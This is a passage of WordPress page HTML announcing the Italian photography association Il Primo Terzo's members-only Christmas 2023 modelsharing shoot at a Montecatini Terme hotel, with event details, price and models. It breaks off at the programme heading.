<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"51171b139d"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=30387' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 22, 2026 at 9:55am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="wp-singular mtheme_events-template-default single single-mtheme_events postid-30387 custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on rightsidebar">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										Modelsharing di Natale 2023						</h1>
					</div>
			</div>
		<nav>
		<div class="portfolio-nav-wrap">
			<div class="portfolio-nav">
								<span title="Previous" class="portfolio-nav-item portfolio-prev">
					<a href="https://www.ilprimoterzo.it/mevents/mostra-fotografica-la-prima-mostra-2024/"><i class="feather-icon-rewind"></i></a>
				</span>
								<span title="Gallery" class="portfolio-nav-item portfolio-nav-archive">
					<a href="https://www.ilprimoterzo.it/mevents/"><i class="feather-icon-grid"></i></a>
				</span>
								<span title="Next" class="portfolio-nav-item portfolio-next">
					<a href="https://www.ilprimoterzo.it/mevents/workshop-di-ritratto-fineart/"><i class="feather-icon-fast-forward"></i></a>
				</span>
							</div>
		</div>
	</nav>
</div>
</div><div class="container clearfix">	<div class="page-contents-wrap float-left two-column">

	<img src="https://www.ilprimoterzo.it/wp-content/uploads/2023/12/FACE-MILANO-SIENA-4-800x450.jpg" alt="" class="portfolio-single-image"/><ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/&#038;t=Modelsharing+di+Natale+2023"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=Modelsharing+di+Natale+2023+https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/&#038;title=Modelsharing+di+Natale+2023"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/&#038;title=Modelsharing+di+Natale+2023"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/&#038;name=Modelsharing+di+Natale+2023&#038;description=Modelsharing+di+Natale+2023"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.ilprimoterzo.it/wp-content/uploads/2023/12/FACE-MILANO-SIENA-4.jpg&#038;url=https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/&#038;is_video=false&#038;description=Modelsharing+di+Natale+2023"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Modelsharing%20di%20Natale%202023%20https://www.ilprimoterzo.it/mevents/modelsharing-di-natale-2023/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul>
			<div class="entry-content portfolio-details-section-inner events-inner">
							<div class="portfolio-details-wrap">
										<div class="portfolio-details-inner events-details-wrap">
						<div class="entry-content">
							<div class="event-details-column event-details-column-one column2 column_space">
								<h2 class="event-heading"><i class="event-icon feather-icon-clock"></i>Dettagli Evento</h2>
								<ul class="event-details event-date-time">
								<li><strong>Dal</strong> 17/12/23</li><li><strong>Al</strong> 17/12/23</li><li><strong>Dalle ore</strong> 13:00</li><li><strong>Alle ore</strong> 19:30</li>								</ul>
																<h2 class="event-heading"><i class="event-icon feather-icon-tag"></i>Prezzo dell'evento</h2>
								<ul class="event-details event-price">
								<li>(Riservato ai soli SOCI) € 100,00</li>								</ul>
															</div>
														<div class="event-details-column column2">
								<h2 class="event-heading"><i class="event-icon feather-icon-location"></i>Località</h2>
								<ul class="event-details event-address">
								<li>Suite Dreams Hotel</li><li>Via Giovanni Amendola, 15</li><li>Montecatini Terme (PT)</li><li>51016 </li><li>392 12 31 223</li><li>www.ilprimoterzo.it</li>								</ul>
							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
								<div class="portfolio-content-summary">
				<div style="text-align: justify; padding-left: 40px;">Torna il consueto modelsharing prima delle vacanze natalizie targato <strong>Il Primo Terzo</strong>.</div>
<div style="text-align: justify;">
<p>Saremo ospiti dell&#8217;albergo <a href="https://www.suitedreamshotelmontecatini.com/" target="_blank" rel="noopener">Suite Dreams</a>, una struttura moderna dove è stato dato importanza al design e ai colori.</p>
</div>
<div style="text-align: justify;">
<p>Tre gruppi di fotografi si alterneranno per le tre camere messe a disposizione, Pixie, Emily e Rita daranno un tocco glamour alla scena mentre la luce sarà curata dallo staff del Primo Terzo.</p>
</div>
<div style="text-align: justify;">Programma:</div>
